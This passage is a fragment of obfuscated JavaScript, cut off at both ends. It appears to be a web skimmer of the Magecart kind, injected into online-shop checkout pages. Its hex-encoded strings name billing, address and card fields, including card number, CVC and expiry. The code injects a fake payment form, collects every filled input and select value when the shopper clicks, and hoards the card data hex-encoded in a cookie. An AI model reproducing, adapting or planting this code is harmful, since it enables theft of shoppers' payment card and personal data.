\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3A","\x7C\x72\x61\x77\x5F\x61\x64\x3A","\x61\x64\x64\x72\x65\x73\x73\x5F\x64\x65\x6C\x69\x76\x65\x72\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x69\x74\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x6F\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x43\x6F\x75\x6E\x74\x72\x79\x3A\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65\x5F\x6D\x6F\x62\x69\x6C\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65","\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x7C\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72\x3A","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D","\x65\x6D\x61\x69\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x65\x6D\x61\x69\x6C\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D","\x61\x64\x64\x72\x65\x73\x73\x31","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x63\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D","\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x68\x6F\x6E\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x73\x74\x61\x74\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D","\x70\x68\x6F\x6E\x65\x3A","\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72","\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72","\x65\x78\x70\x2D\x64\x61\x74\x65","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x63\x76\x63","\x78\x5F\x63\x61\x72\x64\x5F\x6E\x75\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x79","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72","\x78\x5F\x63\x61\x72\x64\x5F\x63\x6F\x64\x65","\x65\x78\x70\x69\x72\x79\x5F\x6D\x6F\x6E\x74\x68","\x65\x78\x70\x69\x72\x79\x5F\x79\x65\x61\x72","\x43\x56\x32","\x66\x69\x72\x73\x74\x4E\x61\x6D\x65","\x6C\x61\x73\x74\x4E\x61\x6D\x65","\x65\x6D\x61\x69\x6C\x50\x6F\x73","\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65","\x66\x6E\x61\x6D\x65","\x6C\x6E\x61\x6D\x65","\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D\x3A","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D\x3A\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C","\x7C\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72\x3A","\x55\x52\x4C","\x5A\x68\x61\x6E\x67","\x70\x72\x6F\x64\x75\x63\x74\x73\x5F\x68\x61\x73\x68","\x61\x70\x70\x65\x6E\x64","\x61\x6D\x6F\x75\x6E\x74\x5F\x68\x61\x73\x68","\x62\x69\x6C\x6C\x69\x6E\x67\x5F\x68\x61\x73\x68","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x68\x61\x73\x68","\x76\x69\x73\x69\x74\x5F\x68\x61\x73\x68","\x6F\x72\x64\x65\x72\x5F\x6C\x6C\x78","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x61\x70\x74\x63\x68\x61\x5F\x68\x61\x73\x68","\x75\x73\x65\x72\x5F\x68\x61\x73\x68","\x2F","\x50\x4F\x53\x54","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x6C\x6F\x61\x64\x65\x72\x20\x69\x64\x3D","\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x6C\x6F\x61\x64\x65\x72\x7B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x62\x6F\x72\x64\x65\x72\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x45\x41\x46\x30\x46\x36\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x30\x30\x37\x62\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x32\x30\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x32\x30\x30\x70\x78\x3B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x73\x70\x69\x6E\x6E\x65\x72\x20\x34\x73\x20\x6C\x69\x6E\x65\x61\x72\x20\x69\x6E\x66\x69\x6E\x69\x74\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x25\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x73\x70\x69\x6E\x6E\x65\x72\x7B\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x30\x29\x7D\x31\x30\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x33\x36\x30\x64\x65\x67\x29\x7D\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x23","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x31\x32\x70\x78","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29","\x31\x35\x70\x78","\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x62\x6C\x6F\x63\x6B","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64"];var fiza=[_0x5aa5[0],_0x5aa5[1],_0x5aa5[2],_0x5aa5[3],_0x5aa5[4],_0x5aa5[5],_0x5aa5[6],_0x5aa5[7],_0x5aa5[8],_0x5aa5[9],_0x5aa5[10],_0x5aa5[11],_0x5aa5[12],_0x5aa5[13],_0x5aa5[14],_0x5aa5[15],_0x5aa5[16],_0x5aa5[17],_0x5aa5[18],_0x5aa5[19],_0x5aa5[20],_0x5aa5[21],_0x5aa5[22],_0x5aa5[23],_0x5aa5[24],_0x5aa5[25]];var bels=[_0x5aa5[26],_0x5aa5[27],_0x5aa5[28],_0x5aa5[29],_0x5aa5[30],_0x5aa5[31],_0x5aa5[32],_0x5aa5[33],_0x5aa5[34],_0x5aa5[35],_0x5aa5[36],_0x5aa5[37]];function find_bl(){for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)){for(var _0x7cbex6=0;_0x7cbex6< bels[_0x5aa5[38]];_0x7cbex6++){var _0x7cbex7=bels[_0x7cbex6];if(document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x7cbex7)!=  -1){return _0x7cbex5}}}};return false}function ReplaceContent(_0x7cbex9){document[_0x5aa5[42]]();document[_0x5aa5[43]](_0x7cbex9);document[_0x5aa5[44]]()}function RepF(_0x7cbex5){var _0x7cbexb=_0x5aa5[45]+ f_id_daww+ _0x5aa5[46];if(_0x7cbex5== _0x5aa5[23]){ReplaceContent(_0x7cbexb);return};var _0x7cbexb=_0x5aa5[47]+ f_id_daww+ _0x5aa5[48];var _0x7cbexc=document[_0x5aa5[50]](_0x5aa5[49]);_0x7cbexc[_0x5aa5[41]]= _0x7cbexb;var _0x7cbexd=document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[51]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbexd[_0x5aa5[38]];_0x7cbex4++){if(_0x7cbexd[_0x7cbex4][_0x5aa5[52]]){_0x7cbexd[_0x7cbex4][_0x5aa5[52]][_0x5aa5[56]](_0x5aa5[53],_0x5aa5[54],_0x5aa5[55])}};document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[57]](_0x7cbexc)}var f_id_daww=Math[_0x5aa5[59]]().toString(16)[_0x5aa5[58]](2,14);var ffbb=find_bl();function mirrorss(){if(ffbb){if(!document[_0x5aa5[39]](f_id_daww)){RepF(ffbb);return}}else {for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)&& document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x5aa5[60])==  -1){if(!document[_0x5aa5[39]](f_id_daww)){RepF(_0x7cbex5);return}}}}}var cook=getCookie(_0x5aa5[61]);function LLfs(){if(cook!= _0x5aa5[62]){setInterval(mirrorss,200)}}setTimeout(LLfs,500);function ClearI(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]]== _0x5aa5[64]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[65]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[66]){_0x7cbex14[_0x5aa5[63]]= _0x5aa5[67]}}function DateStripeV(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]== 2){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16+ _0x5aa5[68]};if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]> 6){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16[_0x5aa5[69]](0,6)};_0x7cbex14[_0x5aa5[63]]= _0x7cbex14[_0x5aa5[63]][_0x5aa5[72]](_0x5aa5[70],_0x5aa5[71])}function claz(_0x7cbex18){_0x7cbex18= _0x7cbex18[_0x5aa5[74]](_0x5aa5[73]);var _0x7cbex19=[... new Set(_0x7cbex18)];var _0x7cbex1a=_0x5aa5[67];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex19[_0x5aa5[38]];_0x7cbex4++){_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex19[_0x7cbex4]};_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73];return _0x7cbex1a}function makeid(_0x7cbex1c){var _0x7cbex1d=_0x5aa5[67];var _0x7cbex1e=_0x5aa5[75];var _0x7cbex1f=_0x7cbex1e[_0x5aa5[38]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex1c;_0x7cbex4++){_0x7cbex1d+= _0x7cbex1e[_0x5aa5[77]](Math[_0x5aa5[76]](Math[_0x5aa5[59]]()* _0x7cbex1f))};return _0x7cbex1d}function hex2a(_0x7cbex21){if(_0x7cbex21){var _0x7cbex22=_0x7cbex21.toString();var _0x7cbex23=_0x5aa5[67];for(var _0x7cbex4=0;(_0x7cbex4< _0x7cbex22[_0x5aa5[38]]&& _0x7cbex22[_0x5aa5[58]](_0x7cbex4,2)!== _0x5aa5[78]);_0x7cbex4+= 2){_0x7cbex23+= String[_0x5aa5[79]](parseInt(_0x7cbex22[_0x5aa5[58]](_0x7cbex4,2),16))};return _0x7cbex23}else {return _0x5aa5[67]}}String[_0x5aa5[81]][_0x5aa5[80]]= function(){var _0x7cbex22,_0x7cbex4;var _0x7cbex1d=_0x5aa5[67];for(_0x7cbex4= 0;_0x7cbex4< this[_0x5aa5[38]];_0x7cbex4++){_0x7cbex22= this[_0x5aa5[82]](_0x7cbex4).toString(16);_0x7cbex1d+= (_0x5aa5[83]+ _0x7cbex22)[_0x5aa5[69]](-4)};return _0x7cbex1d};String[_0x5aa5[81]][_0x5aa5[84]]= function(){var _0x7cbex24;var _0x7cbex25=this[_0x5aa5[85]](/.{1,4}/g)|| [];var _0x7cbex26=_0x5aa5[67];for(_0x7cbex24= 0;_0x7cbex24< _0x7cbex25[_0x5aa5[38]];_0x7cbex24++){_0x7cbex26+= String[_0x5aa5[79]](parseInt(_0x7cbex25[_0x7cbex24],16))};return _0x7cbex26};function getCookie(_0x7cbex28){var _0x7cbex29=_0x5aa5[86]+ document[_0x5aa5[87]];var _0x7cbex2a=_0x7cbex29[_0x5aa5[74]](_0x5aa5[86]+ _0x7cbex28+ _0x5aa5[88]);if(_0x7cbex2a[_0x5aa5[38]]== 2){return _0x7cbex2a[_0x5aa5[91]]()[_0x5aa5[74]](_0x5aa5[90])[_0x5aa5[89]]()}}function delete_cookie(_0x7cbex28){document[_0x5aa5[87]]= _0x7cbex28+ _0x5aa5[92]}function misu21(){var _0x7cbex2d=document[_0x5aa5[94]](_0x5aa5[93]);for(i= 0;i< _0x7cbex2d[_0x5aa5[38]];i++){_0x7cbex2d[i][_0x5aa5[207]](_0x5aa5[95],function(){var _0x7cbex2e=_0x5aa5[67];var _0x7cbex2f=document[_0x5aa5[94]](_0x5aa5[96]);for(z= 0;z< _0x7cbex2f[_0x5aa5[38]];z++){var _0x7cbex30=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[97]);var _0x7cbex31=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[98]);for(x= 0;x< _0x7cbex30[_0x5aa5[38]];x++){if(_0x7cbex30[x][_0x5aa5[63]]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex30[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex30[x][_0x5aa5[105]]&& _0x7cbex30[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex30[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex30[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}};for(x= 0;x< _0x7cbex31[_0x5aa5[38]];x++){if(_0x7cbex31[x][_0x5aa5[63]]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex31[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex31[x][_0x5aa5[105]]&& _0x7cbex31[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex31[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex31[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}}};if(document[_0x5aa5[112]](_0x5aa5[111])[0]){var _0x7cbex32=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[41]];var _0x7cbex33=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[113]];_0x7cbex32= _0x7cbex32[_0x5aa5[115]](_0x5aa5[114],_0x5aa5[73]);var _0x7cbex34=_0x7cbex32[_0x5aa5[74]](_0x5aa5[73]);if(_0x7cbex34[_0x5aa5[38]]> 4){var _0x7cbex35=_0x5aa5[116]+ sanitas(_0x7cbex34[0]);var _0x7cbex36=_0x5aa5[117]+ sanitas(_0x7cbex34[0]);var _0x7cbex1a=_0x5aa5[118]+ sanitas(_0x7cbex34[1]);var _0x7cbex37=_0x5aa5[119]+ sanitas(_0x7cbex34[2]);var _0x7cbex38=_0x5aa5[120]+ sanitas(_0x7cbex34[2]);var _0x7cbex39=_0x5aa5[121]+ sanitas(_0x7cbex34[3]);var _0x7cbex3a=_0x5aa5[122]+ sanitas(_0x7cbex34[4]);var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[123]+ _0x7cbex33[_0x5aa5[80]]();cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}};if(document[_0x5aa5[39]](_0x5aa5[124])){if(document[_0x5aa5[112]](_0x5aa5[125])[0]){var _0x7cbex35=_0x5aa5[116]+ document[_0x5aa5[112]](_0x5aa5[125])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[126])[0]){var _0x7cbex36=_0x5aa5[117]+ document[_0x5aa5[112]](_0x5aa5[126])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[127])[0]){var _0x7cbex1a=_0x5aa5[118]+ document[_0x5aa5[112]](_0x5aa5[127])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[128])[0]){var _0x7cbex37=_0x5aa5[119]+ document[_0x5aa5[112]](_0x5aa5[128])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[129])[0]){var _0x7cbex38=_0x5aa5[120]+ document[_0x5aa5[112]](_0x5aa5[129])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[130])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[130])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[131])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[131])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[132])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[132])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[133])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[133])[0][_0x5aa5[113]]};var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};if(document[_0x5aa5[135]](_0x5aa5[134])[0]){cc_num= document[_0x5aa5[135]](_0x5aa5[134])[0][_0x5aa5[63]];var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[136]+ cc_num+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};_0x7cbex2e= getCookie(_0x5aa5[106]);_0x7cbex2e= hex2a(_0x7cbex2e);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[137],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[139],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[141],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[143],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[146],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[148],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[157],_0x5aa5[122]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[168],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[169],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[170],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[171],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[172],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[173],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[174],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[179],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[180],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= 